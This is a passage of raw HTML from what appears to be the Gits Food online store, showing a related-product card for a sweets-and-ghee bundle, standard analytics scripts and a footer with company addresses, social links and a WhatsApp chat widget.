									<div id="elementor-tab-title-1221" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1221" aria-expanded="false">ADDITIONAL INFORMATION</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1221" aria-expanded="false">ADDITIONAL INFORMATION</div>
					<div id="elementor-tab-content-1221" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1221" tabindex="0" hidden="false"><style id="elementor-post-7688">.elementor-7688 .elementor-element.elementor-element-ef56790{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-11d5fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7688 .elementor-element.elementor-element-11d5fc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7688 .elementor-element.elementor-element-998dc2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7688 .elementor-element.elementor-element-998dc2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-f009b07 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7688 .elementor-element.elementor-element-b06bd40{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-7688 .elementor-element.elementor-element-d611ce1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7688 .elementor-element.elementor-element-d611ce1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-f8b228c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-ea74958 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7688 .elementor-element.elementor-element-ea74958 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-d9e4532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-d9e4532 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7688 .elementor-element.elementor-element-e49a549{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-c0f0d7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7688 .elementor-element.elementor-element-c0f0d7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7688 .elementor-element.elementor-element-edab3bf .gallery-item .gallery-caption{text-align:center;}@media(max-width:767px){.elementor-7688 .elementor-element.elementor-element-11d5fc1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7688 .elementor-element.elementor-element-7e9396d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-7688 .elementor-element.elementor-element-998dc2a > .elementor-element-populated{padding:0px 6px 0px 6px;}.elementor-7688 .elementor-element.elementor-element-d611ce1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7688 .elementor-element.elementor-element-005fbcc > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-7688 .elementor-element.elementor-element-ea74958 > .elementor-element-populated{padding:0px 6px 0px 6px;}}@media(min-width:768px){.elementor-7688 .elementor-element.elementor-element-11d5fc1{width:48%;}.elementor-7688 .elementor-element.elementor-element-998dc2a{width:52%;}.elementor-7688 .elementor-element.elementor-element-ea74958{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="7688" class="elementor elementor-7688 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ef56790 product-video-img-container elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="ef56790" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11d5fc1 none" data-id="11d5fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-998dc2a none" data-id="998dc2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b06bd40 product-video-img-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b06bd40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d611ce1 none" data-id="d611ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8b228c product-video-img-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f8b228c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea74958 none" data-id="ea74958" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e49a549 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e49a549" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0f0d7c none" data-id="c0f0d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b29e8d9 product-contents elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b29e8d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-374a616 none" data-id="374a616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a171871 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="a171871" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3adb8e none elementor-widget elementor-widget-text-editor" data-id="a3adb8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-89ca148 none elementor-widget elementor-widget-image" data-id="89ca148" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="529" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-768x529.png" class="attachment-medium_large size-medium_large wp-image-8070" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-768x529.png 768w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-800x551.png 800w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-600x413.png 600w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-64x44.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-400x275.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-150x103.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1.png 930w" sizes="(max-width: 768px) 100vw, 768px" loading="eager" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ff7314 product-page-middle-img-banner elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="0ff7314" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fe9f4f none" data-id="4fe9f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35b8a65 home-feature  related-product elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="35b8a65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d95dee none" data-id="4d95dee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3369f5 home-feature none elementor-widget elementor-widget-ovic_tabs" data-id="d3369f5" data-element_type="widget" data-widget_type="ovic_tabs.default">
				<div class="elementor-widget-container">
					        <div class="ovic-tabs ovic-tab ovic-tabs-style-01 style-01 ">
			                <div class="tabs-head biolife-dropdown">
                    <div class="tabs-head--inner">
                                                <div class="ovic-tabs--wrap-tabs">
                            <ul class="tabs ovic-tabs--head-tabs">
                                                                                                        <li class="tab-item ovic-tab--title elementor-repeater-item-567e3f9 active">
                                        <a class="tab-link ovic-tab--link loaded"
                                           data-ajax="0"
                                           data-animate="fadeIn"
                                           data-section="[]"
                                           href="#tab-567e3f9-6947a77a5b82e">
                                                                                                                                </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <a href="#" class="dropdown-toggle" data-biolife="biolife-dropdown"></a>
                </div>
                <div class="tabs-container">
																		                            <div class="tab-panel active elementor-repeater-item-567e3f9" id="tab-567e3f9-6947a77a5b82e">
								<div class="ovic-products ovic-products-default style-01  disable-rating-  "><div class="context-wrap">
    <section class="related products ovic-products style-05">

                <div class="ovic-title style-01">
            <div class="inner">
                <span class="bio-icon7"></span>
                                <div class="title">
                    Related Products                </div>
            </div>
        </div>

        <ul class="owl-slick products product-list-owl"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:20,&quot;slidesToShow&quot;:4,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:20,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:2}}]} >

            
            
                <li class="product type-product post-10186 status-publish instock product_cat-bundle-offers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/sweets-ghee-rs-1382/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/sweets_ghee-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/sweets-ghee-rs-1382/">SWEETS &#038; GHEE @ Rs 1382</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,382.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/open-eat-desserts-rs-796/?add-to-cart=10186&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10186" data-product_sku="SWEETS &amp; GHEE" aria-label="Add to cart: &ldquo;SWEETS &amp; GHEE @ Rs 1382&rdquo;" rel="nofollow" data-success_message="&ldquo;SWEETS &amp; GHEE @ Rs 1382&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="10186">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10186] = {"id":"10186","sku":"SWEETS & GHEE","price":1382,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10186","sku":"SWEETS & GHEE","gpf":"woocommerce_gpf_10186","gla":"gla_10186"},"is_variable":false,"type":"simple","name":"SWEETS & GHEE @ Rs 1382","category":["Bundle Offers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10186]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 10186 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"4ba91611-2ce1-4861-aec6-a320f87d8957","params":{"content_type":"product","content_ids":["10186"],"contents":[{"id":"10186","quantity":1}],"content_name":"SWEETS & GHEE @ Rs 1382","category_name":"Bundle Offers","value":"1382","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
            
        </ul>

    </section>

</div></div>                            </div>
											                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="6285" class="elementor elementor-6285 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-872d2a2 elementor-section-stretched footer-main-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="872d2a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11f7eca none" data-id="11f7eca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a417d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4a417d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e8e9f02 none" data-id="e8e9f02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa92747 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aa92747" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/">
							<img width="171" height="169" src="https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1.png" class="attachment-full size-full wp-image-6286" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1.png 171w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1-64x63.png 64w" sizes="(max-width: 171px) 100vw, 171px" loading="eager" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e153252 lg-order-5 footer-contact-col none" data-id="e153252" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a72a9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="a72a9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb519ae none" data-id="eb519ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8f75a none elementor-widget elementor-widget-heading" data-id="2c8f75a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f4456b none elementor-widget elementor-widget-heading" data-id="4f4456b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Gits Food Products Pvt. Ltd.</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-210448d none elementor-widget elementor-widget-text-editor" data-id="210448d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>4th Floor, Balarama, Bandra-Kurla Complex,</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8a3d666 none elementor-widget elementor-widget-text-editor" data-id="8a3d666" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bandra (E), Mumbai &#8211; 400 051. India.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26b4c0a none elementor-widget elementor-widget-text-editor" data-id="26b4c0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tel: 91-22-26592525</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9128512 none elementor-widget elementor-widget-text-editor" data-id="9128512" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fax: 91-22-26592626</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a882c82 none elementor-widget elementor-widget-text-editor" data-id="a882c82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: online@gitsfood.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-99c9a0c none" data-id="99c9a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8084ab0 none elementor-widget elementor-widget-heading" data-id="8084ab0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a973b4e none elementor-widget elementor-widget-heading" data-id="a973b4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Plant Address</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b562013 none elementor-widget elementor-widget-text-editor" data-id="b562013" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gits House, 18/3 Hadapsar Industrial Estate,</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1d61440 none elementor-widget elementor-widget-text-editor" data-id="1d61440" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pune 411 013. India.</p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2fd8c30 none elementor-widget elementor-widget-text-editor" data-id="2fd8c30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tel: 91-20-66496000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-81f4fd6 none elementor-widget elementor-widget-text-editor" data-id="81f4fd6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fax: 91-20-26875993</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf4026c elementor-widget__width-auto facebook elementor-widget elementor-widget-image" data-id="cf4026c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.facebook.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-07.svg" class="attachment-large size-large wp-image-12747" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9749fa7 elementor-widget__width-auto twitter elementor-widget elementor-widget-image" data-id="9749fa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://twitter.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-06.svg" class="attachment-large size-large wp-image-12749" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-54f604c elementor-widget__width-auto pinterest elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="54f604c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.pinterest.com/gitsfood/">
							<img fetchpriority="high" width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png" class="attachment-large size-large wp-image-6778" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-06935c2 elementor-widget__width-auto instagram elementor-widget elementor-widget-image" data-id="06935c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.instagram.com/gitsfood/">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-05.svg" class="attachment-large size-large wp-image-12748" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bfa1ed6 sticky-whatsapp-btn none elementor-widget elementor-widget-shortcode" data-id="bfa1ed6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="nta_wa_button" data-id="12757" data-info="{&quot;name&quot;:&quot;Gits Team&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+919833111166&quot;,&quot;title&quot;:&quot;Gits Team&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;square&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Need Help? Chat with us&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;excludePages&quot;,&quot;includePages&quot;:[&quot;11438&quot;,&quot;11429&quot;,&quot;9312&quot;,&quot;6603&quot;,&quot;6577&quot;,&quot;6543&quot;,&quot;5776&quot;,&quot;5768&quot;,&quot;5761&quot;,&quot;5247&quot;,&quot;5245&quot;,&quot;3938&quot;,&quot;3853&quot;,&quot;3716&quot;,&quot;3714&quot;,&quot;3712&quot;,&quot;3710&quot;,&quot;3707&quot;,&quot;1225&quot;,&quot;8&quot;],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;Start a Conversation&quot;,&quot;responseText&quot;:&quot;The team typically replies in a few minutes.&quot;,&quot;description&quot;:&quot;Hi! Click one of our member below to chat on &lt;strong&gt;WhatsApp&lt;\/strong&gt;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;titleSize&quot;:18,&quot;accountNameSize&quot;:14,&quot;descriptionTextSize&quot;:12,&quot;regularTextSize&quot;:11,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Need Help? &lt;strong&gt;Chat with us&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;156&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;30&quot;,&quot;btnBottomDistance&quot;:&quot;30&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg&quot;}"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-410c3f0 lg-order-5 footer-contact-col none" data-id="410c3f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c2006 none elementor-widget elementor-widget-heading" data-id="87c2006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f3d9e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width none elementor-widget elementor-widget-icon-list" data-id="8f3d9e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/offers/">

											<span class="elementor-icon-list-text">Offers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/instant-mixes/">

											<span class="elementor-icon-list-text">Instant Mixes </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/ready-meals/">

											<span class="elementor-icon-list-text">Ready Meals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/dairy/">

											<span class="elementor-icon-list-text">Dairy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/product-category/open-and-eat/">

